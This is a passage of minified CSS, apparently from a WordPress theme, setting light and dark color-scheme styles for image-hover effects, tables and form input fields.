.info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info,.scheme_original .post_content.ih-item.square.effect_pull.colored .post_descr{background:#b18857;}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect1.colored .info,.scheme_dark .post_content.ih-item.square.effect2.colored .info,.scheme_dark .post_content.ih-item.square.effect3.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect5.colored .info,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect8.colored .info,.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect10.colored .info,.scheme_dark .post_content.ih-item.square.effect11.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect14.colored .info,.scheme_dark .post_content.ih-item.square.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect_book.colored .info,.scheme_dark .post_content.ih-item.square.effect_pull.colored .post_descr{background:#b18857;}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info,.scheme_original .post_content.ih-item.square.effect_pull.colored .post_descr{color:#fff;}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect1.colored .info,.scheme_dark .post_content.ih-item.square.effect2.colored .info,.scheme_dark .post_content.ih-item.square.effect3.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect5.colored .info,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect8.colored .info,.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect10.colored .info,.scheme_dark .post_content.ih-item.square.effect11.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect14.colored .info,.scheme_dark .post_content.ih-item.square.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect_book.colored .info,.scheme_dark .post_content.ih-item.square.effect_pull.colored .post_descr{color:#fff;}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{background:rgba(177,136,87,0.6);}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_dark .post_content.ih-item.square.effect_shift.colored .info{background:rgba(177,136,87,0.6);}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{color:#fff;}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_dark .post_content.ih-item.square.effect_shift.colored .info{color:#fff;}.scheme_original .post_content.ih-item.square.effect_border.colored .img,.scheme_original .post_content.ih-item.square.effect_fade.colored .img,.scheme_original .post_content.ih-item.square.effect_slide.colored .img{background:#b18857;}.scheme_dark .post_content.ih-item.square.effect_border.colored .img,.scheme_dark .post_content.ih-item.square.effect_fade.colored .img,.scheme_dark .post_content.ih-item.square.effect_slide.colored .img{background:#b18857;}.scheme_original .post_content.ih-item.square.effect_border.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored .info,.scheme_original .post_content.ih-item.square.effect_slide.colored .info{color:#fff;}.scheme_dark .post_content.ih-item.square.effect_border.colored .info,.scheme_dark .post_content.ih-item.square.effect_fade.colored .info,.scheme_dark .post_content.ih-item.square.effect_slide.colored .info{color:#fff;}.scheme_original .post_content.ih-item.square.effect_border.colored .info:before,.scheme_original .post_content.ih-item.square.effect_border.colored .info:after{border-color:#fff;}.scheme_dark .post_content.ih-item.square.effect_border.colored .info:before,.scheme_dark .post_content.ih-item.square.effect_border.colored .info:after{border-color:#fff;}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-right-color:#b18857;}.scheme_dark .post_content.ih-item.circle.effect1 .spinner{border-right-color:#b18857;}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#b18857;}.scheme_dark .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#b18857;}.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,.scheme_original .post_content.ih-item .info a,.scheme_original .post_content.ih-item .info a > span{color:#fff;}.scheme_dark .post_content.ih-item .post_readmore .post_readmore_label,.scheme_dark .post_content.ih-item .info a,.scheme_dark .post_content.ih-item .info a > span{color:#fff;}.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_original .post_content.ih-item .info a:hover,.scheme_original .post_content.ih-item .info a:hover > span{color:#fff;}.scheme_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_dark .post_content.ih-item .info a:hover,.scheme_dark .post_content.ih-item .info a:hover > span{color:#fff;}.scheme_original td,.scheme_original th{border-color:#b18857;}.scheme_dark td,.scheme_dark th{border-color:#b18857;}.scheme_original td,.scheme_original th{background-color:#f0eddf;}.scheme_dark td,.scheme_dark th{background-color:#423d38;}.scheme_original .sc_table table{color:#8b857d;}.scheme_dark .sc_table table{color:#8b857d;}.scheme_original .sc_table table tr:first-child{background-color:#b18857;}.scheme_dark .sc_table table tr:first-child{background-color:#b18857;}.scheme_original .sc_table table tr:first-child{color:#fff;}.scheme_dark .sc_table table tr:first-child{color:#fff;}.scheme_original .sc_table table tr:first-child td{background-color:#b18857;}.scheme_dark .sc_table table tr:first-child td{background-color:#b18857;}.scheme_original pre.code,.scheme_original #toc .toc_item.current,.scheme_original #toc .toc_item:hover{border-color:#b18857;}.scheme_dark pre.code,.scheme_dark #toc .toc_item.current,.scheme_dark #toc .toc_item:hover{border-color:#b18857;}.scheme_original .sc_table table th,.scheme_original .sc_table table td{background-color:#f0eddf;}.scheme_dark .sc_table table th,.scheme_dark .sc_table table td{background-color:#423d38;}.scheme_original ::selection,.scheme_original ::-moz-selection{background-color:#b18857;}.scheme_dark ::selection,.scheme_dark ::-moz-selection{background-color:#b18857;}.scheme_original ::selection,.scheme_original ::-moz-selection{color:#fff;}.scheme_dark ::selection,.scheme_dark ::-moz-selection{color:#fff;}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],select,.widget_area_inner .widget_archive select,.wp-block-archives select,.widget_text select,textarea,.select2-container .select2-selection,.select2-container .select2-choice{line-height:2.1em;}.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="tel"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original .widget_area_inner .widget_archive select,.scheme_original .wp-block-archives select,.scheme_original .widget_text select,.scheme_original textarea,.scheme_original .select2-container .select2-selection,.scheme_original .select2-container .select2-choice{color:#8a8a8a;}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark .widget_area_inner .widget_archive select,.scheme_dark .wp-block-archives select,.scheme_dark .widget_text select,.scheme_dark textarea,.scheme_dark .select2-container .select2-selection,.scheme_dark .select2-container .select2-choice{color:#8a8a8a;}.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="tel"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original .widget_area_inner .widget_archive select,.scheme_original .wp-block-archives select,.scheme_original .widget_text select,.scheme_original textarea,.scheme_original .select2-container .select2-selection,.scheme_original .select2-container .select2-choice{border-color:rgba(221,221,221,0);}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark .widget_area_inner .widget_archive select,.scheme_dark .wp-block-archives select,.scheme_dark .widget_text select,.scheme_dark textarea,.scheme_dark .select2-container .select2-selection,.scheme_dark .select2-container .select2-choice{border-color:rgba(231,231,231,0);}.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="tel"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original .widget_area_inner .widget_archive select,.scheme_original .wp-block-archives select,.scheme_original .widget_text select,.scheme_original textarea,.scheme_original .select2-container .select2-selection,.scheme_original .select2-container .select2-choice{background-color:#f0eddf;}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark .widget_area_inner .widget_archive select,.scheme_dark .wp-block-archives select,.scheme_dark .widget_text select,.scheme_dark textarea,.scheme_dark .select2-container .select2-selection,.scheme_dark .select2-container .select2-choice{background-color:#423d38;}.scheme_original input[type="text"]:hover,.scheme_original input[type="number"]:hover,.scheme_original input[type="email"]:hover,.scheme_original input[type="tel"]:hover,.scheme_original input[type="search"]:hover,.scheme_original input[type="password"]:hover,.scheme_original .select2-container .select2-selection:hover,.scheme_original select:hover,.scheme_original textarea:hover{border-color:#b18857;}.scheme_dark input[type="text"]:hover,.scheme_dark input[type="number"]:hover,.scheme_dark input[type="email"]:hover,.scheme_dark input[type="tel"]:hover,.scheme_dark input[type="search"]:hover,.scheme_dark input[type="password"]:hover,.scheme_dark .select2-container .select2-selection:hover,.scheme_dark select:hover,.scheme_dark textarea:hover{border-color:#b18857;}.scheme_original input[type="text"]:focus,.scheme_original input[type="number"]:focus,.scheme_original .woocommerce-cart form.woocommerce-cart-form div.quantity input[type="number"],.scheme_original input[type="email"]:focus,.scheme_original input[type="tel"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original textarea:focus,.scheme_original .select2-container .select2-choice:hover,.scheme_original .select2-container .select2-selection:hover{border-color:#504037;}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark .woocommerce-cart form.woocommerce-cart-form div.quantity input[type="number"],.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark select:focus,.scheme_dark textarea:focus,.scheme_dark .select2-container .select2-choice:hover,.scheme_dark .select2-container .select2-selection:hover{border-color:#504037;}.scheme_original input::-webkit-input-placeholder,.scheme_original textarea::-webkit-input-placeholder{color:#8b857d;}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#8b857d;}.scheme_original .sc_input_hover_accent input[type="text"]:focus,.scheme_original .sc_input_hover_accent input[type="number"]:focus,.scheme_original .sc_input_hover_accent input[type="email"]:focus,.scheme_original .sc_input_hover_accent input[type="password"]:focus,.scheme_original .sc_input_hover_accent input[type="search"]:focus,.scheme_original .sc_input_hover_accent select:focus,.scheme_original .sc_input_hover_accent textarea:focus{-webkit-box-shadow:0px 0px 0px 2px #b18857;-moz-box-shadow:0px 0px 0px 2px #b18857;-ms-box-shadow:0px 0px 0px 2px #b18857;box-shadow:0px 0px 0px 2px #b18857;}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{-webkit-box-shadow:0px 0px 0px 2px #b18857;-moz-box-shadow:0px 0px 0px 2px #b18857;-ms-box-shadow:0px 0px 0px 2px #b18857;box-shadow:0px 0px 0px 2px #b18857;}.scheme_original .sc_input_hover_accent input[type="text"] + label:before,.scheme_original .sc_input_hover_accent input[type="number"] + label:before,.scheme_original .sc_input_hover_accent input[type="email"] + label:before,.scheme_original .sc_input_hover_accent input[type="password"] + label:before,.scheme_original .sc_input_hover_accent input[type="search"] + label:before,.scheme_original .sc_input_hover_accent select + label:before,.scheme_original .sc_input_hover_accent textarea + label:before{color:rgba(177,136,87,0.6);}.scheme_dark .sc_input_hover_accent input[type="text"] + label:before,.scheme_dark .sc_input_hover_accent input[type="number"] + label:before,.scheme_dark .sc_input_hover_accent input[type="email"] + label:before,.scheme_dark .sc_input_hover_accent input[type="password"] + label:before,.scheme_dark .sc_input_hover_accent input[type="search"] + label:before,.scheme_dark .sc_input_hover_accent select + label:before,.scheme_dark .sc_input_hover_accent textarea + label:before{color:rgba(177,136,87,0.6);}.scheme_original .sc_input_hover_path input[type="text"] + label > .sc_form_graphic,.scheme_original .sc_input_hover_path input[type="number"] + label > .sc_form_graphic,.scheme_original .sc_input_hover_path input[type="email"] + label > .sc_form_graphic,.scheme_original .sc_input_hover_path input[type="password"] + label > .sc_form_graphic,.scheme_original .sc_input_hover_path input[type="search"] + label > .sc_form_graphic,.scheme_original .sc_input_hover_path textarea + label > .sc_form_graphic{stroke:#ddd;}.scheme_dark .sc_input_hover_path input[type="text"] + label > .sc_form_graphic,.scheme_dark .sc_input_hover_path input[type="number"] + label > .sc_form_graphic,.scheme_dark .sc_input_hover_path input[type="email"] + label > .sc_form_graphic,.scheme_dark .sc_input_hover_path input[type="password"] + label > .sc_form_graphic,.scheme_dark .sc_input_hover_path input[type="search"] + label > .sc_form_graphic,.scheme_dark .sc_input_hover_path textarea + label > .sc_form_graphic{stroke:#e7e7e7;}.scheme_original .sc_input_hover_jump .sc_form_label_content:before{color:#fff;}.scheme_dark .sc_input_hover_jump .sc_form_label_content:before{color:#fff;}.scheme_original .sc_input_hover_jump input[type="text"],.scheme_original .sc_input_hover_jump input[type="number"],.scheme_original .sc_input_hover_jump input[type="email"],.scheme_original .sc_input_hover_jump input[type="password"],.scheme_original .sc_input_hover_jump input[type="search"],.scheme_original .sc_input_hover_jump textarea{border-color:#ddd;}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#e7e7e7;}.scheme_original .sc_input_hover_jump input[type="text"]:focus,.scheme_original .sc_input_hover_jump input[type="number"]:focus,.scheme_original .sc_input_hover_jump input[type="email"]:focus,.scheme_original .sc_input_hover_jump input[type="password"]:focus,.scheme_original .sc_input_hover_jump input[type="search"]:focus,.scheme_original .sc_input_hover_jump textarea:focus,.scheme_original .sc_input_hover_jump input[type="text"].filled,.scheme_original .sc_input_hover_jump input[type="number"].filled,.scheme_original .sc_input_hover_jump input[type="email"].filled,.scheme_original .sc_input_hover_jump input[type="password"].filled,.scheme_original .sc_input_hover_jump input[type="search"].filled,.scheme_original .sc_input_hover_jump textarea.filled{border-color:#b18857;}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus,.scheme_dark .sc_input_hover_jump input[type="text"].filled,.scheme_dark .sc_input_hover_jump input[type="number"].filled,.scheme_dark .sc_input_hover_jump input[type="email"].filled,.scheme_dark .sc_input_hover_jump input[type="password"].filled,.scheme_dark .sc_input_hover_jump input[type="search"].filled,.scheme_dark .sc_input_hover_jump textarea.filled{border-color:#b18857;}.scheme_original .sc_input_hover_underline input[type="text"] + label:before,.scheme_original .sc_input_hover_underline input[type="number"] + label:before,.scheme_original .sc_input_hover_underline input[type="email"] + label:before,.scheme_original .sc_input_hover_underline input[type="password"] + label:before,.scheme_original .sc_input_hover_underline input[type="search"] + label:before,.scheme_original .sc_input_hover_underline textarea + label:before{background-color:#ddd;}.scheme_dark .sc_input_hover_underline input[type="text"] + label:before,.scheme_dark .sc_input_hover_underline input[type="number"] + label:before,.scheme_dark .sc_input_hover_underline input[type="email"] + label:before,.scheme_dark .sc_input_hover_underline input[type="password"] + label:before,.scheme_dark .sc_input_hover_underline input[type="search"] + label:before,.scheme_dark .sc_input_hover_underline textarea + label:before{background-color:#e7e7e7;}.scheme_original .sc_input_hover_jump input[type="text"]:focus + label:before,.scheme_original .sc_input_hover_jump input[type="number"]:focus + label:before,.scheme_original .sc_input_hover_jump input[type="email"]:focus + label:before,.scheme_original .sc_input_hover_jump input[type="password"]:focus + label:before,.scheme_original .sc_input_hover_jump input[type="search"]:focus + label:before,.scheme_original .sc_input_hover_jump textarea:focus + label:before,.scheme_original .sc_input_hover_jump input[type="text"].filled + label:before,.scheme_original .sc_input_hover_jump input[type="number"].filled + label:before,.scheme_original .sc_input_hover_jump input[type="email"].filled + label:before,.scheme_original .sc_input_hover_jump input[type="password"].filled + label:before,.scheme_original .sc_input_hover_jump input[type="search"].filled + label:before,.scheme_original .sc_input_hover_jump textarea.filled + label:before{background-color:#bbb;}.scheme_dark .sc_input_hover_jump input[type="text"]:focus + label:before,.scheme_dark .sc_input_hover_jump input[type="number"]:focus + label:before,.scheme_dark .sc_input_hover_jump input[type="email"]:focus + label:before,.scheme_dark .sc_input_hover_jump input[type="password"]:focus + label:before,.scheme_dark .sc_input_hover_jump input[type="search"]:focus + label:before,.scheme_dark .sc_input_hover_jump textarea:focus + label:before,.scheme_dark .sc_input_hover_jump input[type="text"].filled + label:before,.scheme_dark .sc_input_hover_jump input[type="number"].filled + label:before,.scheme_dark .sc_input_hover_jump input[type="email"].filled + label:before,.scheme_dark .sc_input_hover_jump input[type="password"].filled + label:before,.scheme_dark .sc_input_hover_jump input[type="search"].filled + label:before,.scheme_dark .sc_input_hover_jump textarea.filled + label:before{background-color:#ddd;}.scheme_original .sc_input_hover_underline input[type="text"] + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="number"] + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="email"] + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="password"] + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="search"] + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline textarea + label > .sc_form_label_content{color:#8a8a8a;}.scheme_dark .sc_input_hover_underline input[type="text"] + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="number"] + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="email"] + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="password"] + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="search"] + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline textarea + label > .sc_form_label_content{color:#8a8a8a;}.scheme_original .sc_input_hover_underline input[type="text"]:focus + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="number"]:focus + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="email"]:focus + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="password"]:focus + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="search"]:focus + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline textarea:focus + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="text"].filled + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="number"].filled + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="email"].filled + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="password"].filled + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="search"].filled + label > .sc_form_label_content,.scheme_original .sc_input_hover_underline textarea.filled + label > .sc_form_label_content{color:#232a34;}.scheme_dark .sc_input_hover_underline input[type="text"]:focus + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="number"]:focus + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="email"]:focus + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="password"]:focus + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="search"]:focus + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline textarea:focus + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="text"].filled + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="number"].filled + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="email"].filled + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="password"].filled + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="search"].filled + label > .sc_form_label_content,.scheme_dark .sc_input_hover_underline textarea.filled + label > .sc_form_label_content{color:#232a34;}.scheme_original .sc_input_hover_iconed input[type="text"] + label,.scheme_original .sc_input_hover_iconed input[type="number"] + label,.scheme_original .sc_input_hover_iconed input[type="email"] + label,.scheme_original .sc_input_hover_iconed input[type="password"] + label,.scheme_original .sc_input_hover_iconed input[type="search"] + label,.scheme_original .sc_input_hover_iconed textarea + label{color:#8a8a8a;}.scheme_dark .sc_input_hover_iconed input[type="text"] + label,.scheme_dark .sc_input_hover_iconed input[type="number"] + label,.scheme_dark .sc_input_hover_iconed input[type="email"] + label,.scheme_dark .sc_input_hover_iconed input[type="password"] + label,.scheme_dark .sc_input_hover_iconed input[type="search"] + label,.scheme_dark .sc_input_hover_iconed textarea + label{color:#8a8a8a;}.scheme_original .sc_input_hover_iconed input[type="text"]:focus + label,.scheme_original .sc_input_hover_iconed input[type="number"]:focus + label,.scheme_original .sc_input_hover_iconed input[type="email"]:focus + label,.scheme_original .sc_input_hover_iconed input[type="password"]:focus + label,.scheme_original .sc_input_hover_iconed input[type="search"]:focus + label,.scheme_original .sc_input_hover_iconed textarea:focus + label,.scheme_original .sc_input_hover_iconed input[type="text"].filled + label,.scheme_original .sc_input_hover_iconed input[type="number"].filled + label,.scheme_original .sc_input_hover_iconed input[type="email"].filled + label,.scheme_original .sc_input_hover_iconed input[type="password"].filled + label,.scheme_original .sc_input_hover_iconed input[type="search"].filled + label,.scheme_original .sc_input_hover_iconed textarea.filled + label{color:#232a34;}.scheme_dark .sc_input_hover_iconed input[type="text"]:focus + label,.scheme_dark .sc_input_hover_iconed input[type="number"]:focus + label,.scheme_dark .sc_input_hover_iconed input[type="email"]:focus + label,.scheme_dark .sc_input_hover_iconed input[type="password"]:focus + label,.scheme_dark .sc_input_hover_iconed input[type="search"]:focus + label,.scheme_dark .sc_input_hover_iconed textarea:focus + label,.scheme_dark .sc_input_hover_iconed input[type="text"].filled + label,.scheme_dark 